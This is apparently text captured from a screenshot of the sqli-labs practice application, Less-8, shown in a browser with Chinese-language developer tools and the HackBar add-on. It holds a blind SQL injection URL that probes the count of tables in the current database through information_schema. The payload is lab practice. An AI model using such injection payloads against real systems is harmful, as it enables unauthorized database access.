 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://sql:2222/Less-8/?id=1' and (select count(table_name) from information_schema.tables where
table_schema=database())=4--+
Post data Referer User Agent Cookies Add Header Clear All